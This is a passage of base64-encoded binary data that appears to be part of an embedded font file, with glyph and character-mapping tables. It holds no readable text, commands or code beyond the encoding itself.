4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/QYBhgYGCoYghisGMwZOBluGcoaXhrGGwYbchvEG/Ib/hwcHDocVhyIHM4dJh24HdweIB6GHuYfJB9iH4gf1h/sIAIgJCBCIH4gqCDcIPIhLiE8IUohVCF8IZIhsCG+If4iBiIYIi4ijCKgIrwi0CLwI1QjiiPmJFAksCTIJTgllCXgJhAmcCaWJtgnPCduJ8AoEihqKJYo1iksKW4p2CpAKoQq8isuK4ArziwOLEAsXCySLMQs8C1OLWYtkC26LhwuOC5kLoAuoi7YLxIvRC+UL/YwLjCgMOww/jEuMVoxsjHKMegyEjIwMkoyXjJ0MvwzFjNCM14zgDO0M+w0HjRuNMY0/DVSNZ416jYoNmI2fjbINxI3UDeuOAA4IjhGOHQ4pDjwOTI5hDnQOkA6rjsMO1g7fjuqPBA8cD0aPcI+Gj5yPrY++j8kPzg/ZD92P4hAWECwQO5BKEF+QZZBrEHkQhRCPkJmQohCqkLKQupDJENYQ+BEZESGRKZE2kUMRThFoEX4RjBGYkaURsZHHEdcR5xHrEe8R+5IOEi0SRZJdknQSihKekrKSw5LUkuiS/JMMExqTMRMxEzETMRMxEzETMRMxEzETMRMxEzETMRMzkzYTORM+k0STShNNE1ATUxNck2OTbZN2k3mTfZOuE7MTuJO8E76TypPfE/WUChQslEMUWxRllHgUfJSBFIWUihSllKsUsxS2lLyU4xTyFQwVFZUZFRyVJBUnlSyVMhU/FT8VhxWbla0VuBW+lcUVz5XVldyV7pYBFg4WFRYbFi6WNRY4FkKWShZOFlaWXJZyFn2WlRailrkWvpbKFtAW2ZbhFucW7RcClwcXFhctFzWXRpdcl2GXfReSF6YXqpe5F8yX1Rfll/iX/[base64]/Gb9Jv3m/qb/ZwAnAOcBpwJnAycD5wSnBWcGJwbnB6cIZwknCecKpwtnDCcM5w2nDmcPJw/nEKcRZxInEucTpxRnFScV5xanF2cYJxwnJEclByXHJocnRygHKMcphypHKwcrxyyHLUcuBy7HL4cwRzRHOyc75zynPWc+Jz7nP6dAZ0EnQedCp0NnRCdE50WnRmdHJ0fnSKdLp1AnUOdRp1JnUydT51SnVWdWJ1bnV6dYZ1knWedap1tnXCdc512nXmdfJ1/[base64]/B8IHwsfDh8RHxQfFx8aHx0fIB8jHyYfKR8sHy8fMh81HzgfOx8+H0EfRB9HH0ofTR9QH1MfVh9ZH2yfb59yn3WfeJ97n36fgZ+En4efip+Nn5Cfk5+Wn5mfm5+dn5+foZ+jn6Wfp5+pn6ufrZ+vn7Gfs5+1n7ifu5++n8GfxJ/Hn8qfzJ/On9Cf0p/Un9ef2p/dn+Cf45/mn+mgAKACoAWgB6AJoAygD6ARoBOgFaAXoBqgHKAeoCCgIqAkoCagKKAqoCygLqAxoDOgNaBHoEmgS6BOoFGgU6BVoFigWqBdoGCgY6BmoGmgbKBvoHKgdaB4oHqgfKB/[base64]/ogOiBqIJogyiD6ISohWiGKIboh6iIaIkoieiKqItojCiM6I2ojmiPKI/okKiRaJIokuiTqJRolSiV6Jaol2ic6J3onqifaKAooOihqKJooyij6KSopWimKKbop6ioaKkoqeiqqKtoq+ivqLNotUi3KLmovEi9SL5Ivwi/yMCIwUjCCMLIxMjGyMkoy2jL6MyozUjNSM1Iz8AAIAyAQRAqYGCAAFAAsAAAEDBxM3HwEDIxM3FwGJU249E4jvU24+EogFbv6kAQF+eQmR/qQBhHIJAAAAAAIALAAABCgFsAAbAB8AAAEjAyMTIzczEyM3MxMzAzMTMwMzByMDMwcjAyMDMxMjAjLDioeKvBjRd84Z44yHjMKMiYycGbF3rhjDiogMwnfBAZr+ZgGaiQFiiwGg/mABoP5gi/6eif5mAiMBYgAAAAABAEv/MAOjBpwARQAAATYuAicuAzc+Az8BMwceBQcjNi4CJyYOAgcGHgIXHgMHDgMPASM3LgM3MwYeAhcWPgICnAUULEEpRWtHIAYGMlZ7TieKKDNKMx4OAQOrAwIbPTczTTQeBQUULUMrRGpGHwYGOF+EUiOII1BnOREFrQMGI0Q6NlhAJwF/L05BMxQhUmeBUE6HaUYN3N8ONUlXXWAtKGhfQgIBKEVXLTJPQTMVIlFmgFBTiWdCC8DCEFl5kUguZFU5AQElQloAAAAFAL7/6ARnBccAFQArAEEAVwBbAAATPgMXHgMPAQ4DJy4DNxcGHgIXFj4CPwE2LgInJg4CBwE+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATYuAicmDgIHBScBF8gGKEZjPz1WNBUDBwYoRmE/PVY1FgN/AgQVKCIjMyMTBAgCBBQoIiQzIxQDASwGKEZjPz1WNRUDBwYoRmI/PVY1FQN/AgQUKCIkMyIUAwgCBBQoIiM0IxQD/kFaAwJcBJg4blYzAQI2Vmo2TThtVTMBATdVajUCGj02JAEBIjVAHU8ZPzYlAQEiNkEd/M04bVYzAQI2Vmo1TjhuVTQCATdVajYCGj42JQEBIzZAHVAaPjYlAQEjNUAd9kgEaEgAAwA9/[base64]/pZAhUhz01z+aTlFAgFBbZGqARIfKRUBpRoYOEFHJS5aRi0D3R06ODcbQiplSBs1KhsnPUgAAAEAqgQhAYkGAAAFAAABAyMTNzMBdkyAPRCSBYr+lwF5ZgAAAAEAZf4rAswGbAAdAAATPgU3Fw4DDwEOAh4CFwcuBDY3fA4vRFx1kFcXYYxjPxMCChEFCyI/Mi1EYUEiDAkMAkxeycfBrJE0fFna8P5/DkWgqquikjpvPZywv8C5VAAAAAH/nv4pAgUGagAdAAABDgUHJz4CEj8BPgIuAic3HgQGBwHvDi9EXHWQVxhhjWM+FAIKEAQLIz4wLURiQCILCQsCSV7JyMCskTRzWtzyAQF/DkWgqayjkjpvPJyxwMC6UwAAAAABAGMCXwOCBbAADgAAASU3BRMzAyUXBRMHCwEnAXn+6kIBFy2XQQEuFf7HmICI2XMD21qRcQFb/qhrnlv+7lkBIf7pYQAAAAABAFQAkgOiBLYACwAAASEHIQMjEyE3IRMzAmIBQB/+wVCuUP6+HwFBSq4DDa/+NAHMrwGpAAAAAAH/j/7dAOoA2wAJAAA3DgEHJz4BPwEz0xF2VWg0TBAasUhtu0NLQItRlwAAAQAjAh8B0AK2AAMAAAEhNyEBtf5uGwGSAh+XAAEANf/zARUA0wANAAA3NDY3NhYHDgEHBi4CNT4xMUABAUAwGCkdEF4xQQIBPjExPQIBDxwoAAAAAf+c/4MDNwWwAAMAABcjATM2mgMDmH0GLQAAAAIAZP/oA50FxgAdADsAAAEOBScuBDY/AT4FFx4EBgcnPgIuAicmDgQHAw4CHgIXFj4ENwNrCh4wRWOEVlJvRCAICgghCh4wRWODVlJuRSAICgeoBAsEBx88MTdSOykbEAUqBAsECB47MTdSPCkaEAYCbkSWkIJiOAMCQGeEjYw83kSUjoBfNgICPmWBi4w8IB5ZY2JQMwMDK0phZmMn/uUdWmVmUzYCAyxNZGlkJwAAAQDvAAADAgW3AAYAACEjEwU3JTMCCa7W/r4gAdQfBMuIssIAAQATAAADpAXGACQAACkBNwE+Azc2LgInJg4CDwE+AxceAwcOAwcBIQMq/OkWAc8mUEQxBwUHIT8xQV4/JQeqCUNxnWNSfVEkBwc4UWEw/oMCQ40CCytdZm08KFhLMgICM1VtNwFbpXxHAgI9Z4pPS4yCdzb+WAAAAQAz/+kDmgXHAD4AAAEXMj4CNzYuAicmDgIPAT4DFx4DBw4BBx4DBw4DJy4DNzMGHgIXFj4CNzYuAi8BAXJpOl1EKgYEBiE/[base64]/3qFQK1u/1aAVF+DQHpl/6uAVJ3A+f8OQK2FAAAAAEAZ//oA/AFsAAyAAAbASEHIQM+ARceBQcOBScuAzUzHgMXFj4CNzY0LgMnJg4CB826Amke/ixvK181P15DKRUDBQYgNUtfdkZWeU4loQEPJ0I0Q18/IgYDChcmOSgfMy4qFQLdAtOr/nIdIwEBK0hgam4yPntvX0QlAgJGcZBNK1lIMAECQWV5Nx5GREAyHgEBDRgiFAAAAgBw/[base64]/H9TLwCsf2OGAMrBT76wgUYmAADAEb/[base64]/ujkdSFFWLFOXcUECAkNsjP0NK19ONAEBM1JnMi1bSjABAjBOZALXJVVIMQEBL01dLCZTRzABAi9LXQAAAgCa//[base64]//AC//8wGoBEYAJgAQ+gAABwAQAJMDc////53+3QGQBEYAJwAQAHsDcwAGAA4OAAABAEgAyAM9BFAABgAAEwUHATcBB/0BwyD9qBoC2yUCf/26AXySAXrPAAAAAAIAbAGPA3oDzwADAAcAAAEhNyEDITchA139VxwCqmX9VxwCqgMuof3AoAAAAQA8AL4DVARGAAYAAAkBNwEHATcCm/4fHwJ7Gv0CJAKQAQK0/oWR/oTLAAACAKr/[base64]/[base64]/dUPLDMzKhsBAilFWl1XIVCyr597SwICR3ymusFZSrCwpoBOAQEqJXUYIRUJAlWNus3TYGnh17+PUQICVo65zNLBEjg/QTUiAQEoO0MZEwIBCgwBAi1NZGdgAAAAAv++AAAD5gWwAAcACgAAASEDIwEzEyMBIQMDCP4ksL4Cw5rLsf5BAX9NAXz+hAWw+lACGgKUAAADADD//[base64]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[base64]/es5aTkRixMiLxsBAwEYM1M8JT4tGQAAAAACABj/6gN9BgAAGwAxAAABDgUnLgEnByMBMwM+AxceBAYHJz4BLgMnJg4CBwMeARcWPgI3A2gIHC0/WHFIUXcjJZ8BC6xtGDg/SSpFYkEjDgMGqwQGAxAlPjAmQTcuE1gVU0ZMZT8hCAHqPHtzZEooAgNKSIEGAP3DIDQlEwEBL05mcXU2ASJQTkk4IgEBGCk3Hv37P1ADAz9ngT4AAAAAAQBA/+kDZwRQAC8AACUWPgI/AQ4DJy4DPwE+BRceAwcnNi4CJyYOAg8BDgEeAwGeMUo3JAqjC0Noh1BsikoUCxAJIzZMYnpLVXdLIAOjAQohPjNMZkEjCBAEBgUSKECBAiE7TSwBTIVjOAICWIyyXXpCf3FeQyMCAkJsjE0BKlVELAIDPWV/P3skT01GNiEAAgBG/+oD9QYAABkALwAAEz4FFx4BFxMzASM3DgEnLgQ0NxcOAR4DFxY+AjcTLgEnJg4CB1kIHS5CWXNISHElaK3+9p0TMX1TQ2BBJhAGrQQFAxEmPi8kPjQsFF4XUEBNZkIiCAJNPHxzZUooAgI+PgIx+gB0QEoCATBOZ3BzNAEiT01IOCIBARUkMRwCJDlGAwRAaIE/AAACAEH/6gNbBFAAJAAwAAAFLgM/AT4FFx4EBg8BJQcGHgIXFj4CNxcOARMmDgIHBTc2LgIBnWmMTxgKDwgiNktheUpIaUcoEgMHD/28BAkCJVBFJ0dAORtRQLwaRF0/Jg0BnwUGARxBFAFShq1dekB/dWNJJwICLEpicXk7ZwEcOHNgPgEBEiAuG3FUTgPNAzZbcjcBGi5jUzcAAAABAGMAAAMBBhgAGwAAMxMjNzM3PgMXHgEXBy4BJyIOAg8BMwcjA2OjiRmJDwo0V3xSHTccGRQoFCxBLRsGErQZs6MDq49yS4VjOQEBCgiVBQYBIztKJ3KP/[base64]/Pv5GAb4FxgATACMAAAEDDgMnLgEnNx4BMzI+AjcbAT4BNzYeAgcOAQcGLgIBhM0II0BhRhsyGg8RIxEgKhsOBM4jAjMuFyUZDAECNC4XJBgNBDr7RjxyWDQCAQsIlAQHHSw3GgS7AR0rQQIBER0oFis/AQEQHSYAAAABABgAAAOdBgAADAAAAQcDIwEzAzcBMwkBIwF8dUKtAQutnlYBON3+WgEJvQHscf6FBgD8dWEBZP4y/ZQAAAAAAQAlAAAB3QYAAAMAADMjATPSrQELrQYAAAAAAAEAGAAABWsEUAArAAABBz4BFx4BFz4BFx4DBwMjEzYuAiMmDgIHFQMjEzYuAicmBgcDIxMBdRU2g1FPdxk5kV1TZzUMB3erdgQCHDszLEs5JQZ7rncEBBs6MUhiI4ysvAQ7ZTpAAgJOTEZYAQJHb4pG/TkCySpUQioBJz9QKAX9LwLIKFNCKwIBTTr81AQ6AAEAFwAAA1YETwAZAAABBz4BFx4DBwMjEzY0LgEnJg4CBwMjEwF1FzSFU1FhMQkHdqx3BBc2MSZBNy0TiK28BDt2PU0BAUpyikL9OwLIJlJFLQEBHC46HfztBDoAAgBC/+oDjgRQABkANQAAEz4FFx4DDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EB1gJJTpPZHtJaIpNGAoMCSU6T2R7SWiKThcKrAQCCBYoPi1MaUUmCA0DAwgWKT4tME4+LyEWBQJNQH90Y0cmAgNdkbRaZkB/cmJGJgIDXJG0WQEiTU9JOSQCA0Bpgj9nIU5PSTokAgIeNklRVScAAAL/0P5gA3wEUAAZAC8AAAEOBScuAScDIwE3Bz4BFx4EBgcnPgEuAycmDgIHAx4BFxY+AjcDZQgbLT9YcUhJdyhhrAEEmxQygFVGYkAkDgQGqwQFBRInPy8jPDMtE2EXUD9MaUMjCAHqPHtyZUopAgI9Pv34BdoBeUFNAQEvTmZxdjYCIk9PSDciAQEUIi8b/cs5QAMDQGmCPwAAAAIARP5gA6UEUAAZAC8AABM+BRceARc3MwEjEw4BJy4ENjcXDgEeAxcWPgI3Ey4BJyYOAgdZCB0uQlpzSklyJSGf/vytYjB3S0RjQiYRAgasBAUEEiY/LyI6MywUZBhOPE1oRCQIAk0+fXNkSSgCAj4/a/omAf83PgIBLk5lcXQ2ASJPT0k5IwEBEiAsGgJHM0EDA0Bqgz8AAQAXAAACggRRABUAAAEuASMiDgIHAyMTNwc+AxceARcCbxMmFCc/NSsShq28pxgTLTQ+JBQkEgOVBAUXKTcg/PkEOgFvGzElFAEBCQUAAAABACv/6gNCBE8APQAAATYuAicuAzc+AxceAwcjNi4CJyIOAgcGHgIXHgMHDgMnLgM3FwYeAjMyPgICSAUbMD4cNGFLKgQEP2SBRkhzTygDqwEPIzcmJEAxIQUFFys4HDZoUC4EBUFnh0lLfFcuA64BESg/LCRENyUBHSU6LCEOGjhIYEJIdlMrAQIxV3hHIkAwHQEVKTokIzMmHQ0aOkxkRU14USoCATRafUwBKUYzHRInOQABAFD/7AJUBUAAGgAAAQMzByMDDgEeATMWNjcHBiciLgI3EyM3MxMB4y6fGZ5yAgEKGhoSJREPODk7RyUIBG6hGp8uBUD++o/9XxMrJhkBBwSXFAI3VGUvAp6PAQYAAAABAFf/[base64]/kOKRf6yi0SlIAFFiQE5AwH7xgME/PwEOv0UAuwAAAAAAf/PAAADewQ6AAsAAAETMwETIwsBIwEDMwG58dH+iMy9efnRAYHGvQKxAYn94P3mAZT+bAIsAg4AAAAAAf+o/kYDbAQ6ABYAAAkBMwEOAycuASc3FhcWPgI/AQMzAWcBSL390BQ5S187GTEYEREULUY2KBA0erYBKQMR+x4wYk8xAgELBpYEAgIbMUMmdwQmAAAAAAH//QAAA1IEOgAJAAA3IQchNwEhNyEH3wH2Gf1BFwJW/igYAqgWl5eRAxCZjAAAAAEAQP6TAsIGPwAsAAABLgM/ATYuAic3PgM/AT4DNxcOAw8BDgEHHgMPAQ4BHgEXAYpKYjcQCRwEARk2MBA0STIcBxwLNll+VBg2SzIcCBwOXFkhKBQDBBsGBhExMP6THmB6jUvPKVFBKwWRAyhBVC/PVpJ2WRx1F0pcajfPZp42HUdQVSnPL2ZgUBgAAQAh/vIBwQWwAAMAABMjATOzkgEOkv7yBr4AAAH/oP6QAiMGOwAsAAAHPgM/[base64]/hGtDAgEXJzIbESIdEwEqQEsgAAAAAv/p/pgBjgRPAAMAEwAAEzMDIwEOAQcGLgI3PgE3Nh4Cqp2ptQGkAjUtFyUZDQECNS0XJBoNAqz77AVOLEACAREdKBYrPwEBEB0mAAEASf8LA20FJgAzAAAlFj4CPwEOAw8BIzcuAz8BPgM/ATMHHgMHJzYuAicmDgIPAQ4BHgMBpTFKNyQKowo5WHNFKK0rSV0xCwkQDDleiFwnrSk7UzUWAqMBCiE+M0xmQSMIEAQGBRIoQIECITtNLAFFe2A+CePxFmKCmlB6WqiHWwzc5hJKZHpBASpVRCwCAz1lfz97JE9NRjYhAAH/9wAAA/cFxwArAAABBw4BByUHITcXPgM/ASM3MxM+AxceAwcnNi4CJyYOAgcDMwcBkx0LMCoCWB38qxc4ISsbDwUfgBx7IgtDb5dfU3RIHASzAwkgOzA2UDcgBiL9HAJu2kV+NwOdnAIPOUVKIN2dAQRXoHpHAwJCbItLAShRQysCAjZUZCz++50AAgAS/+UFjQTxACMANwAAJQ4BJy4BJwcnNy4BNz4BNyc3Fz4BFx4BFzcXBx4BBw4BBxcHAQYeAhcWPgI3Ni4CJyYOAgPkVLxpXqxFnW2fHhULDlhIdY1yUbRkWqdEr2+tIBcMDlFCc4/84gshVINZYKmDVQwKIFOEWGCpg1ZuPEgCAkBAiJCGVa5abL5RnX+UN0ECAT07mJKTV7JdZ7VQln8CclGef1ADA06EqlpQnn5PAwNNgqoAAAEAUwAABIUFsAAWAAAJATMBMwchByEHIQMjEyE3ITchNzMDMwIrAYXV/jPvF/7THQEuFv7TOLU4/tcWASge/tYW/NXCAzICfv0wfaV8/r4BQnylfQLQAAAC//f+8gHZBbAAAwAHAAADEzMDEyMTMwmKtoqotoS2/vIDF/zpA8gC9gAAAAL/[base64]/[base64]/[base64]/[base64]/IiMkLiQ8UCxCWzkaATYULigbAQE9LQs3Vz0gAQIuTGM2/sYuWi56JxeVAQ8eLR8mM///AFYAlwMjA7MAJgFy9P4ABwFyAQf//gABAIEBdwNLAyAABQAAASMTITchAwGuLv4AHQKtAXcBCKEAAAAEAGH/6AXWBcYAGwA3AFgAZQAAEz4FFx4FBw4FJy4FNwYeBBcWPgQ3Ni4EJyYOBAUDIxMFHgMHDgMHHgMPAQYWFwcjJjY/[base64]/[base64]/gADAAABMwEjAb/m/s6eBf7+2gAB/97+YAOlBDoAGwAAAQMOAh4CFxY2NxMzAyM3DgMjLgEnAyMBAY5mAwgCBxkuJkxpJY6uvJsRFC00PSMyVSJXrAEEBDr9kBhCSUc5JQEDSj8DM/vGZRstIRIBHyb+MAXaAAAAAQCBAAADWQWxAA4AACETIy4DNz4DMxcDAa5gO2CGTx0ICUd4pWj7/QIJAlCAo1ZirYJMAfpQAAABAJwCaQFrA0sADwAAEz4BNzYeAhUUBgcGLgKcATYxGCYbDjgwGCYbDgLWL0MCAREeKRcvQQIBER0oAAAB/[base64]//8ADwCYAvEDtQAmAXMJAAAHAXMBLwAA//8AtgAABHMFrQAnAcEATAKYACcBdADmAAgABwHEAlYAAAAA//8AtQAABLgFrQAnAXQAwgAIACcBwQBLApgABwHCApMAAAAA//8AngAABLYFvgAnAXQBSAAIACcBxAKZAAAABwHDAJwCmwAAAAL/1/[base64]/Rsx/krh3QPKAykb/c1BAeEb/iVKAj776QFgZAFh/p8FsJj+KZf97QF4AscAAAAAAQAsAM0DhwRkAAsAABMBAzcTARcBEwcDASwBRtR8zgFBXv6303vN/sIBUgFOAVFz/rYBSYT+r/6ycwFH/roAAAMAGf+jBO4F7AAjADQAQwAAAQ4FJy4BJwcjNy4CNj8BPgUXHgEXNzMDHgEHBQ4BFBYXAS4BJyYOBAclPgEnAR4BFxY+BDcEMgwrQlt2lFpMdC1ojKccIg8BCCcMK0NcdpRZYYkucIq6Iw8N/NUEBgcIAlkZWUlAZVA7KhsIAlMFBwP9vxpJM0FmTzopGggCWU6ajHdVLwICKiSZ9C5rdHk7/U2ajHhXLwICQzek/vBXy2X+IEZISCEDbzA+AwIkQltnbjUCLWIx/LIbIAICI0JaaG82AAAAAAIALQAAA8cFsAAQAB4AAAEDFx4DBw4DIycDIxsBAxc+Azc2LgIvAQHXNMdZh1cmBwhLeaRh3jet/WZmyT1lSS4HBgsoSDfVBbD+2wEDQnCVVmCgcz8B/scFsP5F/dwCASxMZjswXUovAwIAAAEAGP/pA4kGFQA/AAAzIxM+AxceAwcOAwcGHgQHDgMnLgEnNx4BMzI+Ajc2LgQ3PgM3Ni4CJyYOAgfErL4LNl2JX0lsRR4GBS43MwkIGCw3MB4DBTVcgU8/gzM4JFsyK0UyIAUGGi44LhwFBTI6MwcEBBgwJzpNMRkGBFdRoIBNAgIzWHdGPWZhYjktT0xJTlUwTYFdMgIBJCaaIC4bMUQpL1FMS09XMzlhXWA4IEQ4JgICOVlpLQADABn/6gVkBFAARgBXAGMAAAUuAycOAScuAzc+AzMXNzYuAicmDgIHJz4DFx4DFz4DFx4FDwEhBh4CFxY+AjcXDgMlFj4CPwEnDgMHBh4CASYOAgchNzYuAgO6L1hOQBZIv3BEYz4aBAZFb5JStQwEAxk0LStGNSMGqwhEaYdLKU1DNREdQUlRLkJjRysWAgcS/b0HAyVRRydHQz4eMB1NVlr9XiJAPDYXLZ8uUkAqBQQJHTEDCT1aQCsOAZsFBwIdQBQBFitAKlVZAgE0VnI/V4BUKQFWIlBFLgEBHjVHJxNMelQsAQETJTknITgqFwECK0dga3I3djZ+bkoCARAcJxeIIS4cDZUBFSIrFfgBAR01Sy4gOywbAzYCPl5vLyAsYVI3AAAAAAIAVf/pA8MGKwAoAEQAAAEWEg8BDgUnLgM3PgUXHgEXNicHJzcuASc3HgEXNxcDPgE3LgEnJg4EBwYUHgMXFj4ENwMlTSoYDgkjOExieklfg04cCAYfNEhec0U/aCoCT8s1szB0QURYmT+0Ne0CAgIUVT8xUD8wIRUEAwoXJzkoMEw7LB4TBQUUoP60r2I9g31vUy8CA1mKqFI6fHVnTCsCAjYtqJSQbn0yQRedG15Ef278/[base64]/oIRKxpMaUUmCAJNQH90Y0cmAgIXFJjeJl1nbDZmQH9yYkYmAgITEZnbJV9pcDgBGz0/PhwCng8RAgIeNklRVScBGTg7Oxv9agsOAQNAaYI/AAL/2f5gA4UGAAAbADIAAAE+ARceBAYPAQ4FJy4BJwMjEyMBMxM+AS4DJyYOAg8BAx4BFxY+AjcBeDB2TUZiQCQOBAYNCBstP1hxSEl3KGGsSAEBC634BAUFEic/LyM8My0THUQXUD9MaUMjCAPbNkACAS9OZnF2NmQ8e3JlSikCAj0+/fgBoAYA/FAiT09INyIBARQiLxqr/nU5QAMDQGmCPwAAAgAxAAAFBAWwABMAFwAAATMHIwMjEyEDIxMjNzMTMwMhEzMBNyEHBJlrGmqys3X9yXWzsWwaazKzMgI3MrT+4CH9ySIEj4/8AAKh/V8EAI8BIf7fASH9jsLCAAABACUAAAGOBDoAAwAAMyMTM9KtvK0EOgABACYAAAPVBDoADAAAAScDIxMzAzMBMwkBIwF1UlCtvK1VOQGG3P4tASPIAcwB/jMEOv41Acv97P3aAAABAC8AAAMpBbAADQAAATcPAQMhByETBz8BEzMBeNcf1lsCKhz9I2prHmt0tANWTqpO/fGdAmYnqicCoAABAC0AAAH/BgAACwAAATcPAQMjEwc/ARMzA